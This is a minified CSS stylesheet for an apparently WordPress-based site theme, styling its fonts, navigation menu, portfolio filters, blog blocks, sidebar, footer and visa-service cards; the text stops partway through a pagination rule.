@import url(//fonts.googleapis.com/css?family=Raleway:300);@import url(//fonts.googleapis.com/css?family=Raleway:500);@import url(//fonts.googleapis.com/css?family=Raleway:700);#back2Top{width:40px;line-height:40px;overflow:hidden;z-index:999;display:none;cursor:pointer;-moz-transform:rotate(270deg);-webkit-transform:rotate(270deg);-o-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);position:fixed;bottom:50px;right:0;background-color:#013564;color:#fff;text-align:center;font-size:30px;text-decoration:none}#back2Top:hover{background-color:#ddf;color:#000}html{scroll-behavior:smooth}a:focus,a:hover{text-decoration:none!important;opacity:.6}.itemvisa{border-radius:9px;box-shadow:0 6px 12px rgba(0,0,0,.1);-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.itemvisa:hover{-webkit-transform:translateY(-7px);transform:translateY(-7px);box-shadow:0 8px 14px #2d2d2d}.itemvisa:before{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.35) 0,transparent 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0,transparent 80%);-webkit-transition:.3s ease-out;-moz-transition:.3s ease-out;-ms-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}.itemvisa:hover:before{opacity:1;top:106%;height:15px}.imgvisa{height:190px;width:100%;margin:0 auto;background-size:100% 100%;background-repeat:no-repeat;background-position:center}.itemvisa .box-num-03-big{margin-top:30px}.read-more{padding:15px 30px;background:#fff;color:#000!important;border-radius:32px}@media screen and (min-width:768px){.itemvisa{height:710px;margin:5% 3%!important;padding:20px 21px 40px;border:2px solid #ffffff5c}.textvisa{height:322px}.itemvisa .box-num-03-big{height:95px}}@media screen and (max-width:768px){.textvisa{padding:0 5%}.itemvisa{padding:22px 0}#back2Top{bottom:100px}}.main-holder{position:static;overflow:hidden}@media (max-width:767px){body{padding:0}header.header,.content-holder,footer.footer{padding-left:20px!important;padding-right:20px!important}}a{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease}a:hover,a:focus{text-decoration:none}h1,h2,h3,h4,h5,h6{margin-top:0}h2{margin-bottom:20px}p{margin:0 0 20px}.title-section{margin:0;padding:0}.title-header{margin:0 0 10px}.hashAncor{position:relative;top:-120px}@media (max-width:767px){.hashAncor{top:-20px}}.header{padding:0 0 30px 0;border:none;background:none}.header #search-header{margin-bottom:30px}.header .top-plane{padding:12px 0;margin-bottom:30px;position:relative;font-size:13px;line-height:20px;color:#888}.header .top-plane:before{content:'';position:absolute;width:500%;height:100%;top:0;left:-200%;background:#242424}.header .top-plane .header-info-holder{display:inline-block;margin:8px 30px 0 0}.header .top-plane .header-info-holder i{color:#fff;font-size:20px;margin-right:15px}.header .top-plane .header-info-holder a:hover{color:#fff}@media (min-width:768px) and (max-width:979px){.header .top-plane{font-size:11px}.header .top-plane .header-info-holder{margin-right:15px}}@media (max-width:767px){.header .top-plane{text-align:center}}.header .social-nets-wrapper{display:block}.header .social-nets-wrapper .social{overflow:hidden;text-align:right}@media (max-width:767px){.header .social-nets-wrapper .social{text-align:center;margin-top:15px}}.header .social-nets-wrapper .social li{display:inline-block;margin:0 0 0 10px;list-style:none}.header .social-nets-wrapper .social li a{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;display:block;width:45px;height:45px;color:#fff;font-size:18px;line-height:45px;text-align:center;background:#2f2f2f}.header .social-nets-wrapper .social li a:hover{background:#43caca}.search-form .search-form_is{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;padding:0 15px;height:33px;vertical-align:top;background:#43caca}.search-form .search-form_is:hover{background:#b2398a}.logo{padding:25px 5% 0;width:90%;height:115px;text-align:center;background:#fff}.logo .logo_h__txt{text-transform:lowercase;margin-top:10px}.logo .logo_h__txt .logo_link{color:inherit;text-decoration:none;letter-spacing:-3px}:.logo .logo_h__txt .logo_link:hover,.logo .logo_h__txt .logo_link:visited{text-decoration:none;color:inherit}@media (min-width:768px) and (max-width:979px){.logo .logo_h__txt,.logo .logo_h__txt .logo_link{font-size:55px;line-height:40px}}@media (min-width:1200px){.logo{padding-top:40px;height:134px}}@media (min-width:768px) and (max-width:979px){.logo{width:80%;padding:23px 10% 0;height:85px}}.logo_tagline{margin:0;padding:0;font-size:11px}@media (max-width:767px){.logo,.logo.pull-left{margin-bottom:30px}}.select-menu{height:34px}.menu-holder.isStuck{padding:10px 0}.menu-holder.isStuck:before{content:'';position:absolute;top:0;left:-200%;height:100%;width:500%;background:#f0f0f0}.menu-holder.isStuck #topnav>li{height:90px}.menu-holder.isStuck #topnav>li>a{height:58px;padding:32px 0 0;font-size:18px}.menu-holder.isStuck .logo{width:60%;padding:14px 20% 0;height:76px}.menu-holder.isStuck .logo .logo_h__txt{margin-top:-8px}@media (min-width:1200px){.menu-holder.isStuck .logo .logo_h__txt{margin-top:-3px}}@media (min-width:768px) and (max-width:979px){.menu-holder.isStuck .logo .logo_h__txt{margin-top:0}}@media (min-width:1200px){.menu-holder.isStuck .logo{height:82px;width:60%;padding:8px 20% 0}}@media (min-width:768px) and (max-width:979px){.menu-holder.isStuck .logo{width:60%;padding:22px 20% 0;height:68px}}@media (max-width:767px){.menu-holder.isStuck{width:auto;position:static!important;padding:0}.menu-holder.isStuck .logo{padding:25px 5% 0;width:90%;height:115px}.pseudoStickyBlock{display:none!important}}.header .nav.nav__primary{margin:0}#topnav{float:none}#topnav>li{display:block;width:20%;height:140px;margin:0;background:#2f2f2f}#topnav>li>a{display:block;width:100%;height:112px;position:relative;padding:58px 0 0;border:none;z-index:3}#topnav>li>a .sf-sub-indicator{top:65%;right:50%;margin-right:-5px;background:var(--wpr-bg-ede2aee4-4bbc-4801-b4bf-0c16038a8dcc) 0 -100px no-repeat}@media (min-width:1200px){#topnav>li{height:174px}#topnav>li>a{height:101px;padding:73px 0 0}}@media (min-width:768px) and (max-width:979px){#topnav>li{height:108px}#topnav>li>a{height:65px;padding:43px 0 0;font-size:18px}}#topnav>li .sub-menu{margin:10px 0 0 8px;padding:10px 40px 10px 20px;width:auto;background:#2f2f2f}#topnav>li .sub-menu li{width:auto;float:none;display:block;margin:4px 0;text-align:left;background:none}#topnav>li .sub-menu li a{padding:0 0;white-space:nowrap;display:inline-block;border:none;font:bold 15px/20px 'Raleway',sans-serif;color:#fff}#topnav>li .sub-menu li a:after{display:none}#topnav>li .sub-menu li a .sf-sub-indicator{top:22%;right:-10px;background:var(--wpr-bg-45b14c54-b112-42bd-9b3a-7970d9ee38b7) 0 0 no-repeat}#topnav>li .sub-menu li>a:hover,#topnav>li .sub-menu li.sfHover>a,#topnav>li .sub-menu li.current-menu-item>a{color:#b2398a;background:none}#topnav>li .sub-menu li>a:hover .sf-sub-indicator,#topnav>li .sub-menu li.sfHover>a .sf-sub-indicator,#topnav>li .sub-menu li.current-menu-item>a .sf-sub-indicator{background:var(--wpr-bg-75dee9df-8691-425b-aacd-64a1189faad7) -10px 0 no-repeat}#topnav>li .sub-menu .sub-menu{margin:-14px 0 0 42px;left:100%}#topnav li:first-child{margin-left:0}#topnav li.active-menu-item>a,#topnav li.current-menu-item>a,#topnav li.sfHover>a,#topnav li a:hover{background:none}#topnav li.active-menu-item>a .sf-sub-indicator,#topnav li.current-menu-item>a .sf-sub-indicator,#topnav li.sfHover>a .sf-sub-indicator,#topnav li a:hover .sf-sub-indicator{background:var(--wpr-bg-cb6bd4af-ed78-4e81-aa21-7515086c2a7b) -10px -100px no-repeat}#topnav li.active-menu-item .menu-item-hover-plane-1,#topnav li.current-menu-item .menu-item-hover-plane-1,#topnav li.sfHover .menu-item-hover-plane-1,#topnav li:hover .menu-item-hover-plane-1{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:1;visibility:visible}#topnav li.active-menu-item .menu-item-hover-plane-2,#topnav li.current-menu-item .menu-item-hover-plane-2,#topnav li.sfHover .menu-item-hover-plane-2,#topnav li:hover .menu-item-hover-plane-2{-webkit-transition-delay:0.1s;-moz-transition-delay:0.1s;-o-transition-delay:0.1s;transition-delay:0.1s;opacity:1;visibility:visible;-webkit-transform:rotate(0deg) scale(1);-moz-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);-o-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}#topnav .menu-item-hover-plane-1{-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0.035s;-moz-transition-delay:0.035s;-o-transition-delay:0.035s;transition-delay:0.035s;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;background:#2f2f2f}#topnav .custom-color1{background:#43caca}#topnav .custom-color2{background:#5abb49}#topnav .custom-color3{background:#f7b40e}#topnav .custom-color4{background:#f34c49}#topnav .custom-color5{background:#b2398a}.slider .camera_wrap{margin:0!important}.slider .camera_wrap .camera_pag{position:absolute;bottom:0}.slider .camera_wrap .camera_pag li{background:#fff}.slider .camera_wrap .camera_pag li.cameracurrent span,.slider .camera_wrap .camera_pag li:hover span{background:#43caca}.slider .camera_thumbs{position:absolute;width:100%;bottom:8px;text-align:center}.slider .camera_thumbs .camera_thumbs_cont{background:#fff}.slider .camera_thumbs .camera_thumbs_cont ul{width:auto!important}.slider .camera_thumbs .camera_thumbs_cont ul li>img{border:none}.slider .camera_command_wrap{display:inline-block}.slider .camera_thumbs_cont{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0}.page-template-page-Portfolio2Cols-filterable .content-holder,.page-template-page-Portfolio3Cols-filterable .content-holder,.page-template-page-Portfolio4Cols-filterable .content-holder{padding:0}.page-template-page-Portfolio2Cols-filterable #content,.page-template-page-Portfolio3Cols-filterable #content,.page-template-page-Portfolio4Cols-filterable #content{position:relative;margin-top:30px;padding:30px 0}.page-template-page-Portfolio2Cols-filterable #content:before,.page-template-page-Portfolio3Cols-filterable #content:before,.page-template-page-Portfolio4Cols-filterable #content:before{content:'';position:absolute;display:block;top:0;left:-200%;width:500%;height:100%;background:#5abb49}.content-holder{padding-top:0;padding-bottom:0;z-index:3}#back-top-wrapper{z-index:999}#back-top-wrapper a{width:50px;height:50px}#back-top-wrapper a span{width:100%;height:100%;background-color:#f7b40e}#back-top-wrapper a:hover span{background-color:#b2398a}.thumbnail,a.thumbnail:focus{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;overflow:hidden;padding:0;display:block;border:none}a.thumbnail:hover{-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.breadcrumb.breadcrumb__t{position:relative;padding:17px 0 16px;border:none;background:none;font-size:20px;line-height:24px}.breadcrumb.breadcrumb__t:before{content:'';position:absolute;top:0;left:-200%;height:100%;width:500%;background:#fff;z-index:-1}.breadcrumb.breadcrumb__t li{text-shadow:none}.breadcrumb.breadcrumb__t a{color:#464646;text-decoration:none}.breadcrumb.breadcrumb__t .divider{margin:0 8px}.breadcrumb.breadcrumb__t .divider:after{content:'//';font:20px/24px Raleway}.breadcrumb.breadcrumb__t a:hover,.breadcrumb.breadcrumb__t .active{color:#5abb49}#sidebar{overflow:hidden}#sidebar .widget{overflow:hidden;margin-bottom:50px}#sidebar .thumbnail{margin-top:0}#sidebar time{display:block;margin-bottom:5px;font-size:12px;line-height:14px;color:#b2398a;text-transform:uppercase}#sidebar .post-list_h{font-size:16px;line-height:20px;margin-bottom:3px}#sidebar .post-list_h a{color:#43caca}#sidebar .post-list_h a:hover{color:#b2398a}#sidebar .children{padding:0;margin:10px 0 -10px}#sidebar ul{margin:0}#sidebar ul li{list-style-type:none;margin-bottom:5px}#sidebar ul li a{color:#464646}#sidebar ul li a:hover{color:#b2398a}#sidebar .unstyled li{font-size:15px;line-height:23px;padding:0;border:none;background:none;margin-bottom:20px}#sidebar .unstyled li .excerpt{margin-bottom:6px}#sidebar .unstyled li .btn{padding:0;height:20px;line-height:20px!important;color:#b2398a;border:none;background:none}#sidebar .unstyled li .btn:before{display:none}#sidebar .unstyled li .btn:hover{color:#43caca}.portfolio_item_holder .thumbnail__portfolio{margin-bottom:15px}.portfolio_item_holder .thumbnail__portfolio a.image-wrap:hover .zoom-icon{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}.portfolio_item_holder .caption__portfolio h3{margin-top:0;font-size:25px;line-height:30px}.portfolio_item_holder .caption__portfolio h3 a{color:#fff}.portfolio_item_holder .caption__portfolio h3 a:hover{color:#f1b410}.portfolio_item_holder .caption__portfolio .excerpt{color:#fff}.zoom-icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;display:block;top:50%;left:50%;margin:-47px 0 0 -47px;width:95px;height:95px;text-align:center;color:#fff;background:#f7b40e;z-index:5;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}.zoom-icon:before{content:'\f00e';position:relative;margin:0;left:0;top:0;width:100%;height:100%;text-align:center;font:47px/95px FontAwesome;text-shadow:1px 1px 0 rgba(0,0,0,.25);background:none}.filter-wrapper{text-transform:uppercase;margin-bottom:30px}.filter-wrapper .pull-right{float:none}.filter-wrapper strong{display:none}.filter-wrapper .filter{margin:0}.filter-wrapper .filter li{position:relative;margin:0}.filter-wrapper .filter li a{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;padding:16px 28px 18px;margin:0;text-transform:none;font-size:25px;line-height:30px;font-weight:700;color:#fff;background:#2f2f2f}.filter-wrapper .filter li a:hover,.filter-wrapper .filter li a:focus,.filter-wrapper .filter li.active a{color:#fff;background:#191919}@media (max-width:767px){.filter-wrapper .filter li{float:none}}.filter-wrapper .filter li:before{display:none}.filter-wrapper .filter li:first-child{margin-left:0}.filter-wrapper .filter li:first-child:before{display:none}.filter-wrapper .filter .custom-color1 a{background:#44c9c5}.filter-wrapper .filter .custom-color2 a{background:#ed5049}.filter-wrapper .filter .custom-color3 a{background:#f1b410}.filter-wrapper .filter .custom-color4 a{background:#b2398a}.pager.single-pager{border:none}.pager.single-pager li a,.pager.single-pager li a:focus{color:#fff;background:#43caca;border:none}.pager.single-pager li.active a,.pager.single-pager li a:hover{color:#fff;background:#b2398a}.portfolio-meta,.portfolio-meta-list{border-color:#eee}.portfolio-meta i,.portfolio-meta-list i{color:#43caca}.flexslider.thumbnail{overflow:visible}.flexslider.thumbnail .flex-control-nav a{background:#b2398a}.flexslider.thumbnail .flex-control-nav a.flex-active,.flexslider.thumbnail .flex-control-nav a:hover{background:#43caca}.post__holder.type-post{margin-bottom:20px}.post__holder.type-post .featured-thumbnail{background-color:#fff;margin:30px 30px 15px}.post__holder.type-post .featured-thumbnail.thumbnail.large{margin:0}.post__holder.type-post .post_content{padding:25px 30px 10px;background:#fff}.post__holder.type-post .post_content h1,.post__holder.type-post .post_content h2,.post__holder.type-post .post_content h3,.post__holder.type-post .post_content h4,.post__holder.type-post .post_content h5,.post__holder.type-post .post_content h6{margin-top:0}.post__holder.type-post .post_content .btn{margin-bottom:15px}.post__holder.type-post .post_meta{background:#fff}.post__holder.type-post .post_meta .post_meta_unite{padding:10px 30px}.post__holder{margin-bottom:60px}.post-title{margin-bottom:25px}.post-title a{color:#464646}.post-title a:hover{color:#b2398a}.post_meta{margin:0;border-color:#eee}.post_meta div.post_meta_unite{border-color:#eee}.post_meta i{color:#b2398a}.post_meta a,.post_meta a i{color:#b2398a}.post_meta a:hover,.post_meta a:hover i{color:#43caca}.post-author{padding:25px 30px 10px;border:none;background:#fff}.post-author .post-author_h{font-size:25px;line-height:30px}#respond{overflow:hidden;margin-bottom:30px}.children{padding:0 0 0 40px}@media (max-width:767px){.children{padding:0}}.comment-list .comment .comment-body{border:none;background:#fff}.comment-list .comment .comment-body .reply a{color:#fff;background:#b2398a}.comment-list .comment .comment-body .reply a:hover{background:#43caca}#calendar_wrap caption{color:#b2398a}#calendar_wrap thead th{color:#b2398a}.block-with-image{position:relative;overflow:hidden;margin-bottom:30px}.block-with-image .bwi-content-block{overflow:hidden;padding:4% 6.5%;width:35.7%;background:#fff}.block-with-image .bwi-image-block{position:absolute;top:0;right:0;width:48.7%;height:100%;background-size:cover;background-position:center}.block-with-image.orientation-to-right .bwi-content-block{float:right}.block-with-image.orientation-to-right .bwi-image-block{left:0;right:auto}.block-with-image.color1 .bwi-content-block{color:#fff;background:#f34c49}.block-with-image.color1 .bwi-content-block h1,.block-with-image.color1 .bwi-content-block h2,.block-with-image.color1 .bwi-content-block h3,.block-with-image.color1 .bwi-content-block h4,.block-with-image.color1 .bwi-content-block h5{color:#fff;text-shadow:1px 1px 0 rgba(0,0,0,.25)}@media (max-width:767px){.block-with-image .bwi-content-block{width:87%}.block-with-image .bwi-image-block{margin-top:30px;position:relative;width:100%;height:260px}.block-with-image.orientation-to-right .bwi-content-block{float:none;margin-top:290px}.block-with-image.orientation-to-right .bwi-image-block{margin:0;top:0;left:0;position:absolute}}.parallax-box{margin-bottom:30px}.parallax-box .parallax-content{padding:160px 0}@media (max-width:767px){.parallax-box .parallax-content{padding:60px 0}}.parallax-box .title-box{text-align:center;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.parallax-box .title-box .title-box_primary{font-size:90px;line-height:75px;color:#fff;font-weight:500;margin-bottom:10px}.parallax-box .title-box .title-box_secondary{font-size:50px;line-height:55px;color:#fff;font-weight:300}@media (min-width:1200px){.parallax-box .title-box .title-box_primary{font-size:130px;line-height:115px}.parallax-box .title-box .title-box_secondary{font-size:80px;line-height:85px}}@media (min-width:768px) and (max-width:979px){.parallax-box .title-box .title-box_primary{font-size:70px;line-height:60px}.parallax-box .title-box .title-box_secondary{font-size:40px;line-height:45px}}@media (max-width:767px){.parallax-box .title-box .title-box_primary{font-size:40px;line-height:35px}.parallax-box .title-box .title-box_secondary{font-size:25px;line-height:30px}}.content_box{padding:30px 0 0;background:none;margin-bottom:30px}.content_box:before{width:500%;left:-200%;background:#5abb49}.content_box:after{display:none}.service-box{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;padding:13% 8%;border:none;background:#43caca;margin-bottom:30px;text-align:center;color:#fff}.service-box .icon{float:none;margin:0 0 10px}.service-box h2.title{text-shadow:1px 1px 0 rgba(0,0,0,.25);color:#fff;margin-bottom:20px;font-size:35px;line-height:44px}@media (min-width:1200px){.service-box h2.title{font-size:45px;line-height:54px}}@media (min-width:768px) and (max-width:979px){.service-box h2.title{font-size:25px;line-height:34px}}.service-box.color-1{background:#43caca}.service-box.color-2{background:#5abb49}.service-box.color-3{background:#f7b40e}.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:-2.6%!important;font-size:0;line-height:0}.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{font-size:15px;line-height:23px;display:inline-block;vertical-align:top;margin-left:2.6%;margin-bottom:30px}.recent-posts.two-col li h5,.recent-posts.three-col li h5,.recent-posts.four-col li h5{margin-top:0}.recent-posts.two-col .featured-thumbnail,.recent-posts.three-col .featured-thumbnail,.recent-posts.four-col .featured-thumbnail{float:none;display:block;max-width:100%;margin-left:0;margin-right:0;margin-bottom:24px}.recent-posts.two-col li{width:47.4%}.recent-posts.three-col li{width:30.7%}.recent-posts.four-col li{width:22.4%}@media (max-width:767px){.recent-posts.two-col,.recent-posts.three-col,.recent-posts.four-col{margin-left:0!important}.recent-posts.two-col li,.recent-posts.three-col li,.recent-posts.four-col li{margin-left:0;width:100%;float:none}.recent-posts.two-col li .thumbnail,.recent-posts.three-col li .thumbnail,.recent-posts.four-col li .thumbnail{max-width:120px;margin-right:20px;float:left}}.recent-posts.round-thumbs li.recent-posts_li{-webkit-transition:all 0.3s ease;-moz-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;overflow:hidden;position:relative;padding:5% 0;text-align:center;background:#fff}.recent-posts.round-thumbs li.recent-posts_li .thumbnail{margin-bottom:14px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li .thumbnail a{display:inline-block}.recent-posts.round-thumbs li.recent-posts_li .thumbnail img{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}@media (max-width:767px){.recent-posts.round-thumbs li.recent-posts_li .thumbnail{max-width:none;margin-right:0;float:none}}.recent-posts.round-thumbs li.recent-posts_li h5{padding:0 10%;font-size:20px;line-height:25px;font-weight:700;margin-bottom:10px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li h5 a{color:#b2398a}@media (min-width:1200px){.recent-posts.round-thumbs li.recent-posts_li h5{font-size:25px;line-height:30px}}@media (min-width:768px) and (max-width:979px){.recent-posts.round-thumbs li.recent-posts_li h5{font-size:15px;line-height:20px}}.recent-posts.round-thumbs li.recent-posts_li .excerpt{padding:0 15%;margin:0;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li a.btn{margin-top:15px;position:relative;z-index:5}.recent-posts.round-thumbs li.recent-posts_li:hover{background:#b2398a;color:#fff}.recent-posts.round-thumbs li.recent-posts_li:hover h5{color:#fff}.recent-posts.round-thumbs li.recent-posts_li:hover h5 a{color:#fff}.portfolio-shortcode{margin:0}.portfolio-shortcode .portfolio_filter_buttons{overflow:hidden;text-align:center}.portfolio-shortcode .portfolio_filter_buttons .filter_button{-webkit-transition:all 0.35s ease;-moz-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;cursor:pointer;overflow:hidden;display:inline-block;margin:0 0 10px 20px;padding:8px 0;color:#fff;font-weight:700;font-size:20px;line-height:30px;border:none;background:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-o-user-select:none;user-select:none}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover,.portfolio-shortcode .portfolio_filter_buttons .filter_button.current-category{color:#f7b40e}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:after,.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:before{-webkit-transition:all 0.65s ease;-moz-transition:all 0.65s ease;-o-transition:all 0.65s ease;transition:all 0.65s ease;-webkit-transition-delay:0.15s;-moz-transition-delay:0.15s;-o-transition-delay:0.15s;transition-delay:0.15s}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:after{left:-100%}.portfolio-shortcode .portfolio_filter_buttons .filter_button:hover:before{left:100%}.portfolio-shortcode .portfolio_wrapper{overflow:hidden;margin-left:-30px}.portfolio-shortcode .portfolio_wrapper .portfolio-item{position:relative;overflow:hidden;float:left;width:0;height:0;margin:0 0 30px 30px}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail{overflow:hidden;height:100%;padding:0;margin:0;background:none}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail .enlarge-icon{-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;display:block;top:50%;left:50%;margin:-47px 0 0 -47px;width:95px;height:95px;text-align:center;color:#fff;background:#f7b40e;z-index:5;-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);visibility:hidden;opacity:0}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail .enlarge-icon:before{content:'\f00e';font:47px/95px FontAwesome;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail img{-webkit-transition:all 0.5s ease;-moz-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(1) rotate(0deg);transform:scale(1) rotate(0deg);max-width:none;width:100%}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail a:hover .enlarge-icon{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);visibility:visible;opacity:1}.portfolio-shortcode .portfolio_wrapper .portfolio-item .thumbnail a:hover img{-webkit-transform:scale(1.2) rotate(10deg);transform:scale(1.2) rotate(10deg)}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button{background:#f7b40e}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a{position:relative;height:80%;display:block;padding:10%;font-size:25px;line-height:30px;font-weight:700;color:#fff;text-align:center;text-shadow:1px 1px 0 rgba(0,0,0,.25)}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a:before{content:'';-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transition-delay:0.07s;-moz-transition-delay:0.07s;-o-transition-delay:0.07s;transition-delay:0.07s;-webkit-transform:scale(.75);-moz-transform:scale(.75);-ms-transform:scale(.75);-o-transform:scale(.75);transform:scale(.75);visibility:hidden;position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;background:#2f2f2f;z-index:-1}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button a:hover:before{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;opacity:1;visibility:visible}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button .child{display:-moz-inline-box;display:inline-block;vertical-align:middle;zoom:1}.portfolio-shortcode .portfolio_wrapper .portfolio-more-button .helper{display:-moz-inline-box;display:inline-block;vertical-align:middle;height:100%;width:0;zoom:1}.blog-shortcode .blog-item{position:relative;overflow:hidden;margin-bottom:30px}.blog-shortcode .blog-item .blog-item-content-block{overflow:hidden;padding:8% 6.5% 6%;width:35.7%;text-align:center;background:#fff}.blog-shortcode .blog-item .blog-item-content-block .meta{font-size:15px;line-height:23px;color:#b2398a;margin-bottom:25px}.blog-shortcode .blog-item .blog-item-content-block .meta .blog-item-date-day{margin-right:5px;font-size:85px}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title{margin-bottom:25px}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title a{color:#464646}.blog-shortcode .blog-item .blog-item-content-block .blog-item-title a:hover{color:#b2398a}.blog-shortcode .blog-item .blog-item-image-block{overflow:hidden;position:absolute;top:0;right:0;width:48.7%;height:100%}.blog-shortcode .blog-item .blog-item-image-block .blog-item-image{height:100%;-webkit-transition:all 0.4s ease;-moz-transition:all 0.4s ease;-o-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);background-size:cover;background-position:center}.blog-shortcode .blog-item .blog-item-image-block:hover .blog-item-image{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1)}.blog-shortcode .blog-item.orientation-to-right .blog-item-content-block{float:right}.blog-shortcode .blog-item.orientation-to-right .blog-item-image-block{left:0;right:auto}@media (max-width:767px){.blog-shortcode .blog-item .blog-item-content-block{width:87%;float:none!important}.blog-shortcode .blog-item .blog-item-image-block{position:relative;display:block;margin-top:30px;position:relative;width:100%;height:260px}}.google-map-api{height:370px;background:#2f2f2f}.list.arrow-list>ul{margin-left:0}.list.arrow-list>ul li{list-style-type:none;margin-bottom:0;line-height:20px;padding-left:20px;background:var(--wpr-bg-49a4aedd-a0ad-46e3-8f4d-e51f08b6d886) 0 0 no-repeat}.list.arrow-list>ul li a{vertical-align:top;line-height:20px;color:#43caca}.list.arrow-list>ul li a:hover{color:#b2398a}.list.arrow-list>ul li:before{width:0;margin:0;padding:0;content:""}footer.footer{padding:0;border:none;font-size:13px;line-height:20px;color:#888;background:#242424}footer.footer>.container h1,footer.footer>.container h2,footer.footer>.container h3,footer.footer>.container h4,footer.footer>.container h5{color:#fff}footer.footer a{color:#888}footer.footer a:hover{color:#43caca}footer.footer nav.footer-nav{margin:0;float:none}footer.footer nav.footer-nav ul.menu{float:right}footer.footer nav.footer-nav ul.menu li.current-menu-item a,footer.footer nav.footer-nav ul.menu li a:hover{color:#43caca;text-decoration:none}footer.footer .footer-widgets{position:relative}footer.footer .footer-widgets:before{content:'';position:absolute;top:0;left:-200%;width:500%;height:100%;background:#2f2f2f;z-index:-1}footer.footer .footer-widgets>div>div>div{padding-top:30px;margin-bottom:30px}footer.footer .footer-widgets>div>div>div .gm-style-cc{display:none}footer.footer .footer-widgets h4{margin-bottom:22px}footer.footer .footer-widgets .menu{list-style-type:none;margin:0}footer.footer .footer-widgets .menu .menu-item{margin-bottom:13px;line-height:20px}footer.footer .footer-widgets .menu .menu-item a{vertical-align:top;line-height:20px;color:#888}footer.footer .footer-widgets .menu .menu-item a:hover{color:#43caca}footer.footer .copyright{padding:25px 0}footer.footer .footer-text{float:none}.team-holder.single-post{padding:30px;background:#fff}.team-holder.single-post .page-header{margin-top:0}.related-posts_item a{font-size:14px;line-height:18px;color:#b2398a}.related-posts_item a:hover{color:#43caca}.share-buttons{margin-bottom:25px}.pagination__posts{text-align:left}.pagination 